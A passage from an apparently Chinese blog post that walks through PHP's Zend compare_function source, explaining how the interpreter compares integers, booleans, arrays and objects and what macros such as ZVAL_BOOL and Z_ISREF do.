ret = compare_function(result, op_free, op2);

zend_free_obj_get_result(op_free);

return ret;

} else if (Z_TYPE_P(op2) != IS_OBJECT && Z_OBJ_HT_P(op1)->cast_object) {

ZVAL_UNDEF(&tmp_free);

if (Z_OBJ_HT_P(op1)->cast_object(Z_OBJ_P(op1), &tmp_free, ((Z_TYPE_P(op2) == IS_FALSE || Z_TYPE_P(op2) == IS_TRUE) ? _IS_BOOL : Z_TYPE_P(op2))) == FAILURE) {

ZVAL_LONG(result, 1);

zend_free_obj_get_result(&tmp_free);

return SUCCESS;

}

ret = compare_function(result, &tmp_free, op2);

zend_free_obj_get_result(&tmp_free);

return ret;

}

}

if (Z_TYPE_P(op2) == IS_OBJECT) {

if (Z_OBJ_HT_P(op2)->get) {

zval rv;

op_free = Z_OBJ_HT_P(op2)->get(Z_OBJ_P(op2), &rv);

ret = compare_function(result, op1, op_free);

zend_free_obj_get_result(op_free);

return ret;

} else if (Z_TYPE_P(op1) != IS_OBJECT && Z_OBJ_HT_P(op2)->cast_object) {

ZVAL_UNDEF(&tmp_free);

if (Z_OBJ_HT_P(op2)->cast_object(Z_OBJ_P(op2), &tmp_free, ((Z_TYPE_P(op1) == IS_FALSE || Z_TYPE_P(op1) == IS_TRUE) ? _IS_BOOL : Z_TYPE_P(op1))) == FAILURE) {

ZVAL_LONG(result, -1);

zend_free_obj_get_result(&tmp_free);

return SUCCESS;

}

ret = compare_function(result, op1, &tmp_free);

zend_free_obj_get_result(&tmp_free);

return ret;

} else if (Z_TYPE_P(op1) == IS_OBJECT) {

ZVAL_LONG(result, 1);

return SUCCESS;

}

}

if (!converted) {

if (Z_TYPE_P(op1) < IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op2) ? -1 : 0);

return SUCCESS;

} else if (Z_TYPE_P(op1) == IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op2) ? 0 : 1);

return SUCCESS;

} else if (Z_TYPE_P(op2) < IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op1) ? 1 : 0);

return SUCCESS;

} else if (Z_TYPE_P(op2) == IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op1) ? 0 : -1);

return SUCCESS;

} else {

op1 = zendi_convert_scalar_to_number(op1, &op1_copy, result, 1);

op2 = zendi_convert_scalar_to_number(op2, &op2_copy, result, 1);

if (EG(exception)) {

if (result != op1) {

ZVAL_UNDEF(result);

}

return FAILURE;

}

converted = 1;

}

} else if (Z_TYPE_P(op1)==IS_ARRAY) {

ZVAL_LONG(result, 1);

return SUCCESS;

} else if (Z_TYPE_P(op2)==IS_ARRAY) {

ZVAL_LONG(result, -1);

return SUCCESS;

} else {

ZEND_ASSERT(0);

zend_throw_error(NULL, "Unsupported operand types");

if (result != op1) {

ZVAL_UNDEF(result);

}

return FAILURE;

}

}

}

}

/* }}} */

有点长,想要仔细了解的可以详细看

讲解下

首先

这个先等下说

这里进行swich 判断op1 与 op2 的类型

这里我们先拿第一句进行分析

case TYPE_PAIR(IS_LONG, IS_LONG):

ZVAL_LONG(result, Z_LVAL_P(op1)>Z_LVAL_P(op2)?1:(Z_LVAL_P(op1)<Z_LVAL_P(op2)?-1:0));

return SUCCESS;

这里op1与op2都是IS_LONG类型

PHP中一共如下八种数据类型,具体想了解可以[看这](http://wiki.jikexueyuan.com/project/extending-embedding-php/2.1.html)

所以IS_LONG是一种PHP种的整型。

ZVAL_LONG(result, Z_LVAL_P(op1)>Z_LVAL_P(op2)?1:(Z_LVAL_P(op1)<Z_LVAL_P(op2)?-1:0));

这句的意思是进行比较OP1,OP2的大小分别返回-1,0,1到result,

这里的result是有作用的,

这里有一个ZVAL_BOOL函数进行判断,用于设置布尔值的zval ,ZVAL_BOOL就是定义这个zval的类型为bool。

#define ZVAL_BOOL(z, b) do {

Z_TYPE_INFO_P(z) =

(b) ? IS_TRUE : IS_FALSE;

} while (0)

换成当前的场景

result为z ,(Z_LVAL_P(result) < 0)为b

z 为用于设置布尔值的zval

b 为 设置的布尔值

这个函数 名是is_smaller_function具体意思已经很明显了

只有 Z_LVAL_P(result) < 0,当result=-1

(即op1<op2的时候 result才为-1)

才会使b=1 并且使得

(b) ? IS_TRUE : IS_FALSE; 判断为IS_TRUE

并使得Z_TYPE_INFO_P(result) 为IS_TRUE,

最后就是根据Z_TYPE_INFO_P(result) 使IS_TRUE或者IS_FALSE来判断究竟是否小于

下一句

因为两个值是可以进行比较的它会return SUCCESS,我是这么理解的

如果有人看到这里,对于PHP究竟是如何判断大小应该有了基本的认识了吧

回到我们最开始的问题

那么我们就应该取寻找OP1与OP2分别为array类型与IS_LONG的case

与OP1与OP2分别为array类型与array类型

当然阅读这些case的时候又冒出了个问题

这个又是什么意思呢?

经过查询我们可以知道这句话来源于

#define Z_ISREF(zval) (Z_TYPE(zval) == IS_REFERENCE)

其意思为

该zval检查它是否是一个引用类型,姑且认为是判断这个变量是否属于PHP八种变量中的一种,

那么IS_REFERENCE又是什么呢

> 此类型用于表示a

> zval是PHP引用。引用的值zval需要首先解除引用才能使用它。这可以使用ZVAL_DEREF或Z_REF宏来完成。zval可以检查A

> 以查看它是否是Z_ISREF宏的引用。

姑且认为这个意思是zaval确实是PHP引用的变量之一

那么整句话的我的理解是,当发生default:的时候假如OP1,OP2是PHP引用变量之一那么就继续

接下来的几个case都不属于我们想要的情况

直到

if (!converted) {

if (Z_TYPE_P(op1) < IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op2) ? -1 : 0);

return SUCCESS;

} else if (Z_TYPE_P(op1) == IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op2) ? 0 : 1);

return SUCCESS;

} else if (Z_TYPE_P(op2) < IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op1) ? 1 : 0);

return SUCCESS;

} else if (Z_TYPE_P(op2) == IS_TRUE) {

ZVAL_LONG(result, zval_is_true(op1) ? 0 : -1);

return SUCCESS;

} else {

op1 = zendi_convert_scalar_to_number(op1, &op1_copy, result, 1);

op2 = zendi_convert_scalar_to_number(op2, &op2_copy, result, 1);

if (EG(exception)) {

if (result != op1) {